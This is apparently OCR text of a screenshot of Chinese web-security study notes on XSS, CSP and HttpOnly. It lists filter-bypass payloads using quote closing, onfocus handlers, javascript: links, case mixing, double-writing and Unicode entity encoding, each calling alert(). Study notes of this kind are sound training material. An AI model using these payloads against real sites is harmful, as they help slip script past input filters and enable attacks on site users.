 第55天：WEB攻防-XSS
第54天：WEB攻防-XSS...
第55天：WEB攻防-XSS跨站&CSP策略&HttpOnly属性...
最近保存 20:52
9
分享
插入
正文
Monaco
10.5
49 "> <script>alert()</script> <"
50
51 3、全部实体化 利用标签事件 单引号闭合
52 ' onfocus=javascript:alert() '
53
54 4、全部实体化 利用标签事件 双引号闭合
55 " onfocus=javascript:alert() "
56
57 5、事件关键字过滤 利用其他标签调用 双引号闭合
58 "> <a href=javascript:alert()>xxx</a> <"
59
60 6、利用大小写未正则匹配
61 "> <sCript>alert()</sCript> <"
62
63 7、利用双写绕过匹配
64 "> <a hrehreff=javasscriptcript:alert()>x</a> <"
65
66 8、利用Unicode编码
67 &#x006a&#x0061&#x0076&#x0061&#x0073&#x0063&#x0072&#x0069&#x0070&#x
0074&#x003a&#x0061&#x006c&#x0065&#x0072&#x0074&#x0028&#x0029
68
目录
2
1582 个字
150%
中
21:03
2023-06-22